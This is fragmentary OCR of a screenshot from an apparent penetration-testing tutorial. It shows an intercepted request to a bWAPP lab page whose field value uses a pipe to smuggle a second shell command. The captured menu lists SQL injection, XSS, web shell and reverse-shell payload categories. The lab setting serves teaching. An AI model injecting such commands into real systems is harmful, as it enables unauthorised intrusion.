 Dashboard Target Sequencer Decoder Comparer Extender Project optio
5 × 6 × 9 ×
Send Cancel
Request Response
Pretty Raw \n Action Pretty Raw Render \n
1 POST /bWAPP/command
2 Host: 192.168.0.8
3 User-Agent: Mozilla Firefox/78.0
4 Accept:
text/html,applicati *;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gz
7 Content-Type: appli
8 Content-Length: 30
9 Origin: http://192.
10 Connection: close
11 Referer: http://192
12 Cookie: PHPSESSID=c d50; security_level=0
13 Upgrade-Insecure-Re
14
15 target=www.nsa.gov|
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Hack Bar >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
SQL Injection >
Error Based SQLi >
SQLi Login Bypass >
XSS >
LFI >
XXE Snippets >
Web Shells >
Reverse Shell >
One Liner >
Code snippet >
Bash
nc
nc without -e
Php
Python
Perl
Ruby
NodeJS
www.hackingarticles.in
www.hackingarticles.in